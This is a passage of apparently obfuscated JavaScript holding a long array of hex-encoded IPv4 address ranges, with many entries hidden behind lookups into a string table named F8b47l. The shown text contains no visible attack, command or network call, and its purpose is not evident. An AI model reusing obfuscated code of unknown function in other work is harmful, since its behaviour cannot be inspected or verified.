7l[0x119]],F8b47l[0x118]],[0x681cd5c8,0x681cd5cb],[0x681cd5cc,0x681cd5cd],[0x681cd834,0x681cd837],[0x681cd838,0x681cd83b],[0x681cd83c,0x681cd83d],[F8b47l[F8b47l[0x11b]],F8b47l[0x11a]],[0x681cd884,0x681cd887],[0x681cd888,0x681cd88b],[F8b47l[F8b47l[0x11d]],F8b47l[0x11c]],[0x681cd8be,0x681cd8bf],[0x681cd8c0,0x681cd8c3],[0x681cdb2e,0x681cdb2f],[0x681cdb30,0x681cdb33],[0x681cdb34,0x681cdb35],[F8b47l[F8b47l[0x11f]],F8b47l[0x11e]],[0x681cdb6e,0x681cdb6f],[0x681cdb70,0x681cdb73],[F8b47l[F8b47l[0x121]],F8b47l[0x120]],[0x681cdcd0,0x681cdcd3],[0x681cdcd4,0x681cdcd5],[0x681cdd02,0x681cdd03],[0x681cdd04,0x681cdd07],[F8b47l[F8b47l[0x123]],F8b47l[0x122]],[F8b47l[F8b47l[0x125]],F8b47l[0x124]],[0x681cde3c,0x681cde3f],[0x681cde40,0x681cde41],[F8b47l[F8b47l[0x127]],F8b47l[0x126]],[F8b47l[F8b47l[0x129]],F8b47l[0x128]],[0x681cdf4c,0x681cdf4f],[0x681cdf50,0x681cdf51],[0x681cdfa2,0x681cdfa3],[0x681cdfa4,0x681cdfa7],[F8b47l[F8b47l[0x12b]],F8b47l[0x12a]],[F8b47l[F8b47l[0x12d]],F8b47l[0x12c]],[0x681cdfb2,0x681cdfb3],[0x681cdfb4,0x681cdfb7],[0x681cdfc8,0x681cdfcb],[0x681cdfcc,0x681cdfcd],[F8b47l[F8b47l[0x12f]],F8b47l[0x12e]],[F8b47l[F8b47l[0x131]],F8b47l[0x130]],[0x681ce00e,0x681ce00f],[0x681ce010,0x681ce013],[F8b47l[F8b47l[0x133]],F8b47l[0x132]],[0x681ce082,0x681ce083],[0x681ce084,0x681ce087],[F8b47l[F8b47l[0x135]],F8b47l[0x134]],[F8b47l[F8b47l[0x137]],F8b47l[0x136]],[0x681ce0c6,0x681ce0c7],[0x681ce0c8,0x681ce0cb],[F8b47l[F8b47l[0x139]],F8b47l[0x138]],[0x681ce122,0x681ce123],[0x681ce124,0x681ce127],[F8b47l[F8b47l[0x1b7]],F8b47l[0x13a]],[0x681ce166,0x681ce167],[0x681ce168,0x681ce16b],[F8b47l[F8b47l[0x1b8]],F8b47l[0x13b]],[0x681ce312,0x681ce313],[0x681ce314,0x681ce317],[F8b47l[F8b47l[0x1b9]],F8b47l[0x13c]],[0x681ce3c2,0x681ce3c3],[0x681ce3c4,0x681ce3c7],[F8b47l[F8b47l[0x1ba]],F8b47l[0x13d]],[F8b47l[F8b47l[0x1bb]],F8b47l[0x13e]],[0x681ce55e,0x681ce55f],[0x681ce560,0x681ce563],[F8b47l[F8b47l[0x1bc]],F8b47l[0x13f]],[F8b47l[F8b47l[0x1bd]],F8b47l[0x140]],[0x681ce6ac,0x681ce6af],[0x681ce6b0,0x681ce6b1],[0x681ce7c8,0x681ce7cb],[0x681ce7cc,0x681ce7cd],[F8b47l[F8b47l[0x1be]],F8b47l[0x141]],[0x681cecb6,0x681cecb7],[0x681cecb8,0x681cecbb],[F8b47l[F8b47l[0x1bf]],F8b47l[0x142]],[0x681ceff8,0x681ceffb],[0x681ceffc,0x681ceffd],[F8b47l[F8b47l[0x1c0]],F8b47l[0x143]],[F8b47l[F8b47l[0x1c3]],F8b47l[0x144]],[0x681cf01c,0x681cf01f],[0x681cf020,0x681cf021],[0x681cf042,0x681cf043],[0x681cf044,0x681cf047],[F8b47l[F8b47l[0x1c4]],F8b47l[0x145]],[0x681cf07e,0x681cf07f],[0x681cf080,0x681cf087],[0x681cf088,0x681cf08b],[F8b47l[F8b47l[0x1c5]],F8b47l[0x146]],[F8b47l[F8b47l[0x1c6]],F8b47l[0x147]],[0x681cf094,0x681cf097],[0x681cf098,0x681cf099],[0x681cf1e0,0x681cf1e7],[0x681cf1f6,0x681cf1f7],[0x681cf1f8,0x681cf1fb],[F8b47l[F8b47l[0x1c7]],F8b47l[0x148]],[0x681cf306,0x681cf307],[0x681cf308,0x681cf30b],[F8b47l[F8b47l[0x1c8]],F8b47l[0x149]],[F8b47l[F8b47l[0x1c9]],F8b47l[0x14a]],[0x681cf32a,0x681cf32b],[0x681cf32c,0x681cf32f],[0x681cf484,0x681cf487],[0x681cf488,0x681cf48b],[0x681cf5aa,0x681cf5ab],[0x681cf5ac,0x681cf5af],[0x681cf5b0,0x681cf5b1],[F8b47l[F8b47l[0x1ca]],F8b47l[0x14b]],[0x681cf5c8,0x681cf5cb],[0x681cf5cc,0x681cf5cd],[0x681cf834,0x681cf837],[0x681cf838,0x681cf83b],[0x681cf83c,0x681cf83d],[F8b47l[F8b47l[0x1cb]],F8b47l[0x14c]],[0x681cf884,0x681cf887],[0x681cf888,0x681cf88b],[F8b47l[F8b47l[0x1cf]],F8b47l[0x14d]],[0x681cf8be,0x681cf8bf],[0x681cf8c0,0x681cf8c3],[0x681cfb2e,0x681cfb2f],[0x681cfb30,0x681cfb33],[0x681cfb34,0x681cfb35],[F8b47l[F8b47l[0x1d0]],F8b47l[0x14e]],[0x681cfb6e,0x681cfb6f],[0x681cfb70,0x681cfb73],[F8b47l[F8b47l[0x1d1]],F8b47l[0x14f]],[0x681cfcd0,0x681cfcd3],[0x681cfcd4,0x681cfcd5],[0x681cfd02,0x681cfd03],[0x681cfd04,0x681cfd07],[F8b47l[F8b47l[0x1d2]],F8b47l[0x150]],[F8b47l[F8b47l[0x1d3]],F8b47l[0x151]],[0x681cfe3c,0x681cfe3f],[0x681cfe40,0x681cfe41],[F8b47l[F8b47l[0x1d4]],F8b47l[0x152]],[F8b47l[F8b47l[0x1d5]],F8b47l[0x153]],[0x681cff4c,0x681cff4f],[0x681cff50,0x681cff51],[0x681cffa2,0x681cffa3],[0x681cffa4,0x681cffa7],[F8b47l[F8b47l[0x1d7]],F8b47l[0x154]],[F8b47l[F8b47l[0x1d8]],F8b47l[0x155]],[0x681cffb2,0x681cffb3],[0x681cffb4,0x681cffb7],[0x681cffc8,0x681cffcb],[0x681cffcc,0x681cffcd],[F8b47l[F8b47l[0x1da]],F8b47l[0x156]],[F8b47l[F8b47l[0x1db]],F8b47l[0x157]],[F8b47l[F8b47l[0x1dd]],F8b47l[0x158]],[0x68a42600,0x68a426ff],[F8b47l[F8b47l[0x1de]],F8b47l[0x159]],[F8b47l[F8b47l[0x1df]],F8b47l[0x15a]],[0x68e34160,0x68e3416f],[0x6a000000,0x6a0000ff],[0x6a000200,0x6a0003ff],[0x6a000400,0x6a0007ff],[0x6a000800,0x6a000fff],[0x6a001000,0x6a001fff],[0x6a002c00,0x6a002fff],[0x6a004000,0x6a007fff],[0x6a020000,0x6a03ffff],[0x6a040000,0x6a07ffff],[0x6a080000,0x6a09ffff],[0x6a0b0000,0x6a0bffff],[0x6a0c0000,0x6a0fffff],[0x6a100000,0x6a1fffff],[0x6a200000,0x6a2fffff],[0x6a320000,0x6a32ffff],[0x6a340000,0x6a37ffff],[0x6a380000,0x6a3fffff],[0x6a4a0000,0x6a4bffff],[0x6a500000,0x6a5fffff],[0x6a6c0000,0x6a6fffff],[0x6a700000,0x6a7fffff],[0x6ae00000,0x6aefffff],[0x6b995b00,0x6b995bff],[0x6b995c00,0x6b995cff],[F8b47l[F8b47l[0x1e0]],F8b47l[0x15b]],[F8b47l[F8b47l[0x1e1]],F8b47l[0x15c]],[F8b47l[F8b47l[0x1e2]],F8b47l[0x15d]],[F8b47l[F8b47l[0x1e3]],F8b47l[0x15e]],[0x6deec900,0x6deec9ff],[0x6deece00,0x6deeceff],[0x6df40000,0x6df4ffff],[0x6e060000,0x6e07ffff],[0x6e100000,0x6e13ffff],[0x6e222800,0x6e222fff],[0x6e280000,0x6e2bffff],[0x6e2c0c00,0x6e2c0fff],[0x6e2c9000,0x6e2c9fff],[0x6e300000,0x6e307fff],[0x6e330000,0x6e33ffff],[0x6e340000,0x6e35ffff],[0x6e380000,0x6e3fffff],[0x6e400000,0x6e41ffff],[0x6e480000,0x6e49ffff],[0x6e4b0000,0x6e4bffff],[0x6e4c0000,0x6e4c3fff],[0x6e4c8400,0x6e4c87ff],[0x6e4c9c00,0x6e4c9fff],[0x6e4cb800,0x6e4cbbff],[0x6e4cc000,0x6e4cffff],[0x6e4d0000,0x6e4d7fff],[0x6e500000,0x6e57ffff],[0x6e580000,0x6e5bffff],[0x6e5c4400,0x6e5c47ff],[0x6e5d2000,0x6e5d3fff],[0x6e5e0000,0x6e5fffff],[0x6e600000,0x6e7fffff],[0x6e980000,0x6e9bffff],[0x6e9c0000,0x6e9dffff],[0x6ea52000,0x6ea53fff],[0x6ea60000,0x6ea7ffff],[0x6eacc000,0x6eacffff],[0x6ead0000,0x6ead1fff],[0x6ead2000,0x6ead2fff],[0x6ead4000,0x6ead7fff],[0x6eadc000,0x6eaddfff],[0x6eb00000,0x6ebfffff],[0x6ec00000,0x6edfffff],[0x6ee40000,0x6ee7ffff],[0x6ee82000,0x6ee83fff],[0x6eec0000,0x6eedffff],[0x6ef00000,0x6effffff],[0x6f000000,0x6f07ffff],[0x6f080000,0x6f0bffff],[0x6f0c0000,0x6f0cffff],[0x6f0d0000,0x6f0d3fff],[0x6f0d4000,0x6f0d5fff],[0x6f0d6000,0x6f0d63ff],[0x6f0d6400,0x6f0d643f],[0x6f0d6440,0x6f0d644f],[0x6f0d6450,0x6f0d6457],[0x6f0d6458,0x6f0d645b],[F8b47l[F8b47l[0x1e4]],F8b47l[0x15f]],[0x6f0d645e,0x6f0d645f],[0x6f0d6460,0x6f0d647f],[0x6f0d6480,0x6f0d64ff],[0x6f0d6500,0x6f0d65ff],[0x6f0d6600,0x6f0d67ff],[0x6f0d6800,0x6f0d6fff],[0x6f0d7000,0x6f0d7fff],[0x6f0d8000,0x6f0dffff],[0x6f0e0000,0x6f0fffff],[0x6f100000,0x6f17ffff],[0x6f180000,0x6f1bffff],[0x6f1c0000,0x6f1dffff],[0x6f1e0000,0x6f1e7fff],[0x6f1e8000,0x6f1e9fff],[0x6f1ea000,0x6f1eafff],[0x6f1eb000,0x6f1eb7ff],[0x6f1eb800,0x6f1ebbff],[0x6f1ebe00,0x6f1ebfff],[0x6f1ec000,0x6f1effff],[0x6f1f0000,0x6f1fffff],[0x6f200000,0x6f3fffff],[0x6f424000,0x6f427fff],[0x6f42c000,0x6f42ffff],[0x6f43c000,0x6f43cfff],[0x6f444000,0x6f445fff],[0x6f480000,0x6f4fffff],[0x6f550000,0x6f55ffff],[0x6f5cf800,0x6f5cffff],[0x6f700000,0x6f73ffff],[0x6f740000,0x6f75ffff],[0x6f76c800,0x6f76cfff],[0x6f774000,0x6f777fff],[0x6f778000,0x6f779fff],[0x6f780000,0x6f7bffff],[0x6f7c0000,0x6f7cffff],[0x6f7e0000,0x6f7fffff],[0x6f800000,0x6f9fffff],[0x6fa00000,0x6fa7ffff],[0x6faa0000,0x6faaffff],[0x6fac0000,0x6fafffff],[0x6fb00000,0x6fb7ffff],[0x6fba0000,0x6fbbffff],[0x6fc00000,0x6fcfffff],[0x6fd00000,0x6fd7ffff],[0x6fdd1c00,0x6fdd1cff],[0x6fdd8000,0x6fddffff],[0x6fde0000,0x6fdeffff],[0x6fdf0400,0x6fdf07ff],[0x6fdf0800,0x6fdf0fff],[0x6fdf1000,0x6fdf13ff],[0x6fdff000,0x6fdff3ff],[0x6fdff800,0x6fdffbff],[0x6fe00000,0x6fe7ffff],[0x6feb6000,0x6feb7fff],[0x6feb9c00,0x6feb9fff],[0x6feba000,0x6febbfff],[0x70000000,0x700fffff],[0x70100000,0x7017ffff],[0x70180000,0x701bffff],[0x701c0000,0x701dffff],[0x701e0000,0x701effff],[0x701f0000,0x701f7fff],[0x701f8000,0x701f9fff],[0x701fa000,0x701fafff],[0x701fb000,0x701fb7ff],[0x701fb800,0x701fb9ff],[0x701fba00,0x701fbaff],[0x701fbd00,0x701fbdff],[0x701fbe00,0x701fbfff],[0x701fc000,0x701fffff],[0x70200000,0x7027ffff],[0x70280000,0x702bffff],[0x702c0000,0x702dffff],[0x702e0000,0x702effff],[0x702f0000,0x702f7fff],[0x702f8000,0x702f9fff],[0x702fa000,0x702fafff],[0x702fb000,0x702fb3ff],[0x702fb400,0x702fb5ff],[0x702fb600,0x702fb63f],[0x702fb640,0x702fb64f],[0x702fb650,0x702fb651],[F8b47l[F8b47l[0x1e5]],F8b47l[0x160]],[0x702fb654,0x702fb657],[0x702fb658,0x702fb65f],[0x702fb660,0x702fb67f],[0x702fb680,0x702fb6ff],[0x702fb700,0x702fb7ff],[0x702fb800,0x702fbfff],[0x702fc000,0x702fffff],[0x70300000,0x703fffff],[0x70400000,0x7043ffff],[0x70490000,0x70491fff],[0x70494000,0x70497fff],[0x70498000,0x7049ffff],[0x704a0000,0x704bffff],[0x70500000,0x705fffff],[0x70600000,0x7067ffff],[0x706d8000,0x706dffff],[0x706f0000,0x706fffff],[0x70700000,0x7073ffff],[0x70740000,0x7075ffff],[F8b47l[F8b47l[0x1e6]],F8b47l[0x161]],[0x707a0000,0x707bffff],[0x707c0000,0x707fffff],[0x70800000,0x7083ffff],[0x70840000,0x7084ffff],[0x70893000,0x708937ff],[0x70c00000,0x70c3ffff],[0x70e00000,0x70ffffff],[0x71000000,0x7107ffff],[0x71080000,0x7109ffff],[0x710bc000,0x710bdfff],[0x710c0000,0x710fffff],[0x71100000,0x7111ffff],[0x71120000,0x7112ffff],[0x7115e800,0x7115efff],[0x71180000,0x711bffff],[0x711f0000,0x711fffff],[0x712c0000,0x712fffff],[0x71300000,0x7133ffff],[0x7134a000,0x7134bfff],[0x7134e400,0x7134e7ff],[0x71360000,0x7137ffff],[0x71380000,0x7139ffff],[0x713a0000,0x713affff],[0x713b0000,0x713b7fff],[0x713be000,0x713be3ff],[0x713e0000,0x713fffff],[0x71400000,0x717fffff],[0x71800000,0x7181ffff],[0x71826000,0x71826fff],[0x71827000,0x718277ff],[0x71840000,0x7187ffff],[0x71880000,0x718fffff],[0x71c02800,0x71c029ff],[0x71c20000,0x71c3ffff],[0x71c56400,0x71c567ff],[0x71c56800,0x71c568ff],[0x71c80000,0x71c9ffff],[0x71ca0000,0x71caffff],[0x71cc0000,0x71cfffff],[0x71d06000,0x71d07fff],[0x71d08000,0x71d0ffff],[0x71d10000,0x71d1ffff],[0x71d40000,0x71d43fff],[0x71d46400,0x71d467ff],[0x71d4b800,0x71d4bfff],[0x71d50000,0x71d57fff],[0x71d60000,0x71d7ffff],[0x71da0000,0x71dbffff],[0x71dc0000,0x71dfffff],[0x71e00000,0x71efffff],[0x71f00000,0x71f7ffff],[0x71f80000,0x71fbffff],[0x721c0000,0x721c7fff],[0x721c8000,0x721cbfff],[0x721cc000,0x721cdfff],[0x721ce400,0x721ce7ff],[0x721ce800,0x721cefff],[0x721cf000,0x721cffff],[0x721f4000,0x721f47ff],[0x72360000,0x7237ffff],[0x723c0000,0x723fffff],[0x72400000,0x7243ffff],[0x72440000,0x7244ffff],[0x724f4000,0x724f7fff],[0x72500000,0x725fffff],[0x72600000,0x7267ffff],[0x72680000,0x726bffff],[0x726e0000,0x726e0fff],[0x726e4000,0x726e7fff],[0x726f0000,0x726f1fff],[0x726fa000,0x726fbfff],[0x72710000,0x7271ffff],[0x72720000,0x7273ffff],[0x72740000,0x7275ffff],[0x72760000,0x7276ffff],[0x72770000,0x72777fff],[0x7277c000,0x7277ffff],[0x72840000,0x7284ffff],[0x72870000,0x7287ffff],[0x728a0000,0x728bffff],[0x728d4000,0x728d47ff],[0x728d5000,0x728d57ff],[0x728d8000,0x728dbfff],[0x728e8800,0x728e8fff],[0x72c40000,0x72c5ffff],[0x72c6f800,0x72c6ffff],[0x72d00000,0x72dfffff],[0x72e00000,0x72ffffff],[0x73180000,0x731bffff],[0x731c0000,0x731dffff],[0x731f4000,0x731f4fff],[0x73200000,0x7323ffff],[0x732a3800,0x732a3bff],[0x732c0000,0x732fffff],[0x73300000,0x733fffff],[0x73454000,0x73454fff],[0x73540000,0x73543fff],[0x7355c000,0x7355ffff],[0x73640000,0x7367ffff],[0x73680000,0x736bffff],[0x73780000,0x737bffff],[0x737c1000,0x737c1fff],[0x73940000,0x7397ffff],[0x73980000,0x739fffff],[0x73a64000,0x73a65fff],[0x73a80000,0x73afffff],[0x73b40000,0x73b7ffff],[0x73bb0000,0x73bb0fff],[0x73be0000,0x73bfffff],[0x73c00000,0x73dfffff],[0x73e00000,0x73efffff],[0x74000800,0x74000fff],[0x74001800,0x74001fff],[0x74010000,0x7401ffff],[0x74020000,0x7403ffff],[0x74040000,0x7407ffff],[0x74080000,0x740bffff],[0x740d0000,0x740dffff],[0x74100000,0x741fffff],[0x74320000,0x74320fff],[0x74340000,0x7437ffff],[0x74380000,0x7439ffff],[0x743a8000,0x743a8fff],[0x743ad000,0x743adfff],[0x743c0000,0x743fffff],[0x74420000,0x74427fff],[0x74448800,0x74448fff],[0x7444b000,0x7444b7ff],[0x74450000,0x7445ffff],[0x74460000,0x74467fff],[0x744c0000,0x744fffff],[0x74550000,0x7455ffff],[0x74599000,0x74599fff],[0x7459f000,0x7459f3ff],[0x745a5000,0x745a5fff],[0x745ab800,0x745abfff],[0x745f0000,0x745fffff],[0x74700000,0x7473ffff],[0x74740000,0x7475ffff],[0x74800000,0x74bfffff],[0x74c00000,0x74c0ffff],[0x74c11000,0x74c11fff],[0x74c12000,0x74c13fff],[0x74c1a400,0x74c1a7ff],[0x74c1b000,0x74c1b7ff],[0x74c20000,0x74c3ffff],[0x74c40000,0x74c4ffff],[0x74c5a000,0x74c5a7ff],[0x74c60000,0x74c6ffff],[0x74c70000,0x74c77fff],[0x74c78000,0x74c79fff],[0x74cc0000,0x74cc7fff],[0x74cc8400,0x74cc87ff],[0x74cd0000,0x74cdffff],[0x74cf0000,0x74cfffff],[0x74d00000,0x74d3ffff],[0x74d4a000,0x74d4afff],[0x74d52c00,0x74d52fff],[0x74d54000,0x74d57fff],[0x74d58000,0x74d5ffff],[0x74d62000,0x74d63fff],[0x74d64000,0x74d64fff],[0x74d68000,0x74d6ffff],[0x74d70000,0x74d7ffff],[0x74d80000,0x74dbffff],[0x74e00000,0x74efffff],[0x74f20000,0x74f3ffff],[0x74f40000,0x74f7ffff],[0x74f80000,0x74f9ffff],[0x74fb4000,0x74fb7fff],[0x74fc0000,0x74fdffff],[0x74fe6800,0x74fe6fff],[0x74fe8000,0x74feffff],[0x74ff8000,0x74ffffff],[0x75080000,0x750fffff],[0x75122600,0x751226ff],[0x75150000,0x7515ffff],[0x75160000,0x7517ffff],[0x75180000,0x751fffff],[0x75200000,0x7527ffff],[0x75280000,0x752bffff],[0x752c0000,0x752dffff],[0x75300000,0x75307fff],[0x75308000,0x7530bfff],[0x7530c000,0x7530c0ff],[F8b47l[F8b47l[0x1e7]],F8b47l[0x162]],[0x7530c300,0x7530c3ff],[0x7530c400,0x7530c7ff],[0x7530c800,0x7530cfff],[0x7530d000,0x7530d7ff],[0x7530d800,0x7530d9ff],[0x7530da00,0x7530daff],[0x7530dc00,0x7530dfff],[0x7530e000,0x7530e7ff],[0x7530e800,0x7530e9ff],[0x7530ea00,0x7530eaff],[F8b47l[F8b47l[0x1e8]],F8b47l[0x163]],[F8b47l[F8b47l[0x1e9]],F8b47l[0x164]],[0x7530ec00,0x7530efff],[0x7530f000,0x7530ffff],[0x75310000,0x7531ffff],[0x75320000,0x7532ffff],[0x75338000,0x753381ff],[0x75338300,0x753383ff],[0x75338400,0x753387ff],[0x75338800,0x75338fff],[0x75339000,0x75339fff],[0x7533a000,0x7533bfff],[0x7533c000,0x7533ffff],[0x75353000,0x75353fff],[0x7535b000,0x7535bfff],[0x75390000,0x7539ffff],[0x753a0000,0x753a7fff],[0x753b0000,0x753bffff],[0x753c0000,0x753fffff],[0x75400000,0x7547ffff],[0x75480000,0x7549ffff],[0x754a4000,0x754a5fff],[0x754a8000,0x754affff],[0x754b0000,0x754bffff],[0x754c0000,0x754fffff],[0x75500000,0x755fffff],[0x75640000,0x7565ffff],[0x75671000,0x75671fff],[0x75672800,0x75672fff],[0x75674800,0x75674fff],[0x75678000,0x75678fff],[0x7568a800,0x7568afff],[0x756a0000,0x756bffff],[0x75700000,0x7577ffff],[0x75784000,0x75787fff],[0x7578c000,0x7578ffff],[0x75790000,0x75797fff],[0x75798000,0x7579bfff],[0x7579c000,0x7579c7ff],[0x757a8000,0x757affff],[0x757c0000,0x757fffff],[0x75800000,0x75bfffff],[0x76180000,0x7619ffff],[0x761a0000,0x761a1fff],[0x761a2000,0x761a23ff],[0x761a2800,0x761a2fff],[0x761a3000,0x761a37ff],[0x761a3c00,0x761a3fff],[0x761a4000,0x761a5fff],[0x761a6000,0x761a67ff],[0x761a7000,0x761a7fff],[0x761a8000,0x761a83ff],[0x761a8500,0x761a85ff],[0x761a8600,0x761a87ff],[0x761a8800,0x761a8fff],[0x761aa000,0x761aafff],[0x761abc00,0x761abfff],[0x761ac000,0x761affff],[0x761c0000,0x761fffff],[0x76400000,0x7641ffff],[0x76420000,0x7642ffff],[0x76437000,0x76437fff],[0x76480000,0x764fffff],[0x76500000,0x7651ffff],[0x76540000,0x7655ffff],[0x76582000,0x76583fff],[0x76584000,0x76587fff],[0x76588000,0x7658ffff],[0x76590000,0x7659ffff],[0x765bf000,0x765bffff],[0x76661000,0x76661fff],[0x76662000,0x766627ff],[0x7667a400,0x7667a7ff],[0x7667a800,0x7667afff],[0x7667b000,0x7667b3ff],[0x76700000,0x7677ffff],[0x76780000,0x767bffff],[0x767c0000,0x767dffff],[0x767e0000,0x767effff],[0x767f8000,0x767f9fff],[0x76840000,0x7687ffff],[0x76900000,0x7693ffff],[0x76b20000,0x76b2ffff],[0x76b40000,0x76b7ffff],[0x76b80000,0x76b83fff],[0x76b84000,0x76b847ff],[0x76b84800,0x76b848ff],[0x76b84a00,0x76b84bff],[0x76b84c00,0x76b84fff],[0x76b85000,0x76b85fff],[0x76b86000,0x76b87fff],[0x76b88000,0x76b8ffff],[0x76ba0000,0x76bbffff],[0x76bc0000,0x76bc7fff],[0x76bca000,0x76bcbfff],[0x76bcc000,0x76bcffff],[0x76be0000,0x76beffff],[0x76bf0000,0x76bf0fff],[0x76bf1000,0x76bf10ff],[0x76bf1200,0x76bf13ff],[0x76bf1400,0x76bf17ff],[0x76bf1800,0x76bf1fff],[0x76bf2000,0x76bf3fff],[0x76bf4000,0x76bf7fff],[0x76bf8000,0x76bfffff],[0x76c00000,0x76c0ffff],[0x76c10000,0x76c10fff],[0x76c13000,0x76c137ff],[0x76c16000,0x76c17fff],[0x76c18000,0x76c1ffff],[0x76c20000,0x76c27fff],[0x76c28000,0x76c2bfff],[0x76c2c000,0x76c2dfff],[0x76c2e000,0x76c2e3ff],[0x76c2f000,0x76c2f7ff],[0x76c30000,0x76c3ffff],[0x76c40000,0x76c7ffff],[0x76ca0000,0x76cbffff],[0x76cc0000,0x76cfffff],[0x76d40000,0x76d5ffff],[0x76d7c000,0x76d7ffff],[0x76e00000,0x76e3ffff],[0x76e40000,0x76e5ffff],[0x76e60000,0x76e6ffff],[0x76ef0000,0x76efffff],[0x76f20000,0x76f2ffff],[0x76f40000,0x76f7ffff],[0x76f80000,0x76ffffff],[0x77000000,0x7701ffff],[0x77020000,0x77021fff],[0x77028000,0x7702ffff],[0x77030000,0x7703ffff],[0x77040000,0x7707ffff],[0x770a0000,0x770a7fff],[0x770f8800,0x770f8fff],[0x77100000,0x7710ffff],[0x7712c000,0x7712cfff],[0x7712d000,0x7712d7ff],[0x7712e000,0x7712ffff],[0x77130000,0x7713ffff],[0x77140000,0x7717ffff],[0x771b4000,0x771b7fff],[0x771b8000,0x771bffff],[0x771d0000,0x771dffff],[0x771e3000,0x771e3fff],[0x771fa500,0x771fa51f],[F8b47l[F8b47l[0x1ea]],F8b47l[0x165]],[0x771fa522,0x771fa523],[0x771fa524,0x771fa527],[0x771fa528,0x771fa52f],[0x771fa530,0x771fa53f],[0x771fa540,0x771fa57f],[0x771fa580,0x771fa5ff],[0x771fc000,0x771fdfff],[0x77200000,0x7727ffff],[0x77280000,0x77283fff],[0x77284000,0x77284fff],[0x77288000,0x7728ffff],[0x77290000,0x7729ffff],[0x772a0000,0x772a1fff],[0x772a8000,0x772a8fff],[0x772ae000,0x772affff],[0x772c0000,0x772dffff],[0x77300000,0x7737ffff],[0x77390000,0x7739ffff],[0x773a0000,0x773affff],[0x773b8000,0x773bffff],[0x773c0000,0x773dffff],[0x773e0000,0x773effff],[0x773f2000,0x773f3fff],[0x774bd000,0x774bdfff],[0x774e0000,0x774fffff],[0x77500000,0x7750ffff],[0x7752d000,0x7752dfff],[0x77540000,0x7757ffff],[0x77580000,0x775bffff],[0x77600000,0x7767ffff],[0x776c0000,0x776dffff],[0x77700000,0x777fffff],[0x77800000,0x778fffff],[0x77900000,0x7793ffff],[0x7794a000,0x7794bfff],[0x7797c000,0x7797ffff],[0x77a0c800,0x77a0cfff],[0x77a17800,0x77a17fff],[0x77a18000,0x77a1ffff],[0x77a20000,0x77a3ffff],[0x77a40000,0x77a7ffff],[0x77b00000,0x77bfffff],[0x77e80000,0x77e9ffff],[0x77eb8000,0x77ebbfff],[0x77f80000,0x77fbffff],[0x77fc6000,0x77fc67ff],[0x77fcf000,0x77fcffff],[0x77fd0000,0x77fdffff],[0x77fe0000,0x77ffffff],[0x78000000,0x780fffff],[0x78180000,0x781bffff],[0x781e0000,0x781e3fff],[0x781e8000,0x781effff],[0x781f0000,0x781f7fff],[0x781f8000,0x781f8fff],[F8b47l[F8b47l[0x1eb]],F8b47l[0x166]],[0x781f9100,0x781f91ff],[0x781f9200,0x781f93ff],[0x781f9400,0x781f97ff],[0x781f9800,0x781f9fff],[F8b47l[F8b47l[0x1ec]],F8b47l[0x167]],[F8b47l[F8b47l[0x1ed]],F8b47l[0x168]],[F8b47l[F8b47l[0x1ee]],F8b47l[0x169]],[0x781fa200,0x781fa3ff],[0x781fa400,0x781fa7ff],[0x781fa800,0x781fafff],[0x781fb000,0x781fbfff],[0x781fc000,0x781fffff],[0x78200000,0x782fffff],[0x78300000,0x7831ffff],[0x78340000,0x7837ffff],[0x78400000,0x7847ffff],[0x78482000,0x78483fff],[0x78488000,0x7848ffff],[0x784c0000,0x784fffff],[0x78500000,0x7857ffff],[0x78580800,0x78580fff],[0x785a0000,0x785bffff],[0x785c0000,0x785cffff],[0x785e0000,0x785fffff],[0x78800000,0x7883ffff],[0x78840000,0x78843fff],[0x78844000,0x78845fff],[0x78846000,0x78846fff],[0x78847000,0x788473ff],[0x78847500,0x788475ff],[0x78847600,0x788477ff],[0x78847800,0x78847fff],[0x78848000,0x7884ffff],[0x78850000,0x7885ffff],[0x78860000,0x7887ffff],[0x78881000,0x788817ff],[0x78888000,0x7888bfff],[0x78890000,0x78897fff],[0x788f8000,0x788f9fff],[0x78c00000,0x78ffffff],[0x79000800,0x79000fff],[0x79001000,0x79001fff],[0x79040000,0x7905ffff],[0x79080000,0x790bffff],[0x790c0000,0x790c7fff],[0x790c8000,0x790cbfff],[0x790cc000,0x790ccfff],[0x790cd000,0x790cd7ff],[0x790cd800,0x790cdbff],[0x790cdc00,0x790cdc7f],[0x790cdc80,0x790cdcbf],[0x790cdcc0,0x790cdcc3],[0x790cdcc4,0x790cdcc5],[F8b47l[F8b47l[0x1ef]],F8b47l[0x16a]],[0x790cdcc8,0x790cdccf],[0x790cdcd0,0x790cdcdf],[0x790cdce0,0x790cdcff],[0x790cdd00,0x790cddff],[0x790cde00,0x790cdfff],[0x790ce000,0x790cffff],[0x790d0000,0x790dffff],[0x790e0000,0x790fffff],[0x79100000,0x7911ffff],[0x79120000,0x79127fff],[0x79128000,0x79129fff],[0x7912a000,0x7912a7ff],[0x7912a800,0x7912abff],[0x7912ac00,0x7912adff],[0x7912af00,0x7912afff],[0x7912b000,0x7912bfff],[0x7912c000,0x7912ffff],[0x79130000,0x7913ffff],[0x79140000,0x7917ffff],[0x79180000,0x791fffff],[0x79200000,0x7927ffff],[0x79280000,0x792bffff],[0x792e0000,0x792e3fff],[0x792e4c00,0x792e4fff],[0x792e8000,0x792ebfff],[0x792ec000,0x792edfff],[0x792ee000,0x792ee1ff],[0x792ee300,0x792ee3ff],[0x792ee400,0x792ee7ff],[0x792ee800,0x792eefff],[0x792ef000,0x792effff],[0x792f0000,0x792fffff],[0x79300000,0x7931ffff],[0x79320800,0x79320fff],[0x79330000,0x7933ffff],[0x7934a000,0x7934bfff],[0x7934d000,0x7934dfff],[0x7934e000,0x7934ffff],[0x7936b000,0x7936b7ff],[0x7936bc00,0x7936bfff],[0x79370000,0x79373fff],[0x79380000,0x7939ffff],[0x793a0000,0x793a7fff],[0x793a8800,0x793a8fff],[0x793a9000,0x793a9fff],[0x793aa000,0x793aa7ff],[0x793b0000,0x793b3fff],[0x793b4000,0x793b5fff],[0x793b6000,0x793b6fff],[0x793b7000,0x793b77ff],[0x793b7800,0x793b79ff],[0x793b7b00,0x793b7bff],[0x793b7d00,0x793b7dff],[0x793b7e00,0x793b7fff],[0x793b8000,0x793b87ff],[0x793b8800,0x793b8bff],[0x793b8d00,0x793b8dff],[0x793b8e00,0x793b8fff],[0x793b9000,0x793b9fff],[0x793ba000,0x793bbfff],[0x793bc000,0x793bffff],[0x793c0000,0x793fffff],[0x79440000,0x7947ffff],[0x794c0000,0x794dffff],[0x794f8000,0x794fbfff],[0x79590000,0x7959ffff],[0x795b6800,0x795b6fff],[0x795bb000,0x795bbfff],[0x79648000,0x7964ffff],[0x79650000,0x79653fff],[0x7965d000,0x7965dfff],[0x79c00000,0x79c7ffff],[0x79c8c000,0x79c8c7ff],[0x